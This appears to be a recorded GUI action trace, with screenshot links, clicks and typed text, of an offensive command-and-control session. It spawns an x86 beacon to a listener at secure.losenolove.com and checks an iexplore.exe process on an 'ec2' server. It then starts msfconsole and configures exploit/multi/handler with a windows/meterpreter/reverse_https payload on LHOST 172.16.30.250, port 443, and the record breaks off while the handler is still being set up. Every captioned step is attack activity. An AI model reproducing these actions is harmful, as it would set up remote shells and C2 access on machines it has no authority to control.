
- Spawn an x86 beacon to the ec2 - secure http listener at secure.losenolove.com:80
click(252, 171)

click(392, 333)

click(153, 259)

- On the ec2 server, verify iexplore.exe PID 5064 under 1012, then return to Beacon 10.10.10.191@5392
click(155, 501)

right_click(408, 98)

mouse_move(418, 136)

click(482, 217)

mouse_move(111, 318)

click(278, 474)

click(74, 414)

mouse_move(15, 493)

- Launch msfconsole and load exploit/multi/handler with the windows/meterpreter/reverse_https payload
click(423, 10)

text(msfconsole)

key(Return)

text(use)

text(exploit/m)

text(ulti/handler)
text(set PAYLOAD windows/)

text(meterpreter/re)

text(verse_https)

- Set LHOST 172.16.30.250, LPORT 443, ExitOnSession false, and start the handler with exploit -j
text(set LHOST)

text(172.16.30.250)
text(set)

text(LPORT 443)
text(set ExitOnSession Fals)
